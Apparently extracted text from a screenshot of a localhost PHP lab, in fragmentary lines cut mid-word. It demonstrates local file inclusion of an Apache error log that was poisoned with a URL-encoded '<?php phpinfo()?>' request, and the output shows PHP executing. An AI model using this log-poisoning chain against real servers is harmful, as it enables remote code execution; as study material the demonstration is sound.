 127.0.0.1/LFI.php?file=file:///D:\phpstudy\PHPTutorial\Apache\logs\error.
be found for logger (root). log4cplus:ERROR Please initialize the log4cplus system properly. log4cplus:ERROR No appenders c
log4cplus:ERROR Please initialize the log4cplus system properly. [Sat Dec 08 18:11:12.981908 2018] [mpm_winnt:notice] [pid
worker threads. [Sat Dec 08 20:37:40.615532 2018] [mpm_winnt:crit] [pid 2480:tid 1580] AH02538: Child: Parent process exite
log4cplus:ERROR No appenders could be found for logger (root). log4cplus:ERROR Please initialize the log4cplus system prop
[core:warn] [pid 14784:tid 1564] AH00098: pid file D:/phpstudy/PHPTutorial/Apache/logs/httpd.pid overwritten -- Unclean sh
20:38:18.422694 2018] [mpm_winnt:notice] [pid 14784:tid 1564] AH00455: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/
operations [Sat Dec 08 20:38:18.422694 2018] [mpm_winnt:notice] [pid 14784:tid 1564] AH00456: Server built: Jul 1 2016 16:4
[core:notice] [pid 14784:tid 1564] AH00094: Command line: 'D:\\phpstudy\\PHPTutorial\\Apache\\bin\\httpd.exe -d D:/phpst
20:40:04.558765 2018] [mpm_winnt:notice] [pid 14784:tid 1564] AH00418: Parent: Created child process 11344 log4cplus:ERR
(root). log4cplus:ERROR Please initialize the log4cplus system properly. log4cplus:ERROR No appenders could be found for lo
the log4cplus system properly. [Sat Dec 08 20:40:11.311151 2018] [mpm_winnt:notice] [pid 11344:tid 1580] AH00354: Child: S
20:51:37.697410 2018] [core:error] [pid 11344:tid 3096] (20024)The given path is misformatted or contained invalid characters
map GET /Lle%3C?php%20phpinfo()?%3E HTTP/1.1 to file [Sat Dec 08 20:51:45.660866 2018] [core:error] [pid 11344:tid 3096]
contained invalid characters: [client 127.0.0.1:58258] AH00127: Cannot map GET /%3C?php%20phpinfo()?%3E HTTP/1.1 to file
[core:error] [pid 11344:tid 3096] (20024)The given path is misformatted or contained invalid characters: [client 127.0.0.1:5845
PHP Version 7.2.1